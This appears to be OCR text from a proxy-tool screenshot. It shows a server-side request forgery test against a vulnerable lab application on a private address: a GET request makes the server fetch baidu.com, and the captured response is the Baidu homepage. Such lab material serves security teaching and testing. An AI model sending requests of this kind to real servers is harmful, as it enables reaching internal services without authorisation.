 Request
Pretty Raw Hex
\n
1 GET /api/vuls/ssrf/echo?url=http://www.baidu.com HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
新闻 hao123 地图 贴吧 视频 图片 网盘 更多
Bai 百度
百度一下
百度热搜
换一换
十九届七中全会公报发布
1 马国强王宁王伟中递补为中央委员 热
2 孙小果死刑复核裁定书曝光 热
3 新时代之声
4 秒传人 未戴口罩引发疫情已超7起
5 海天味业市值蒸发超400亿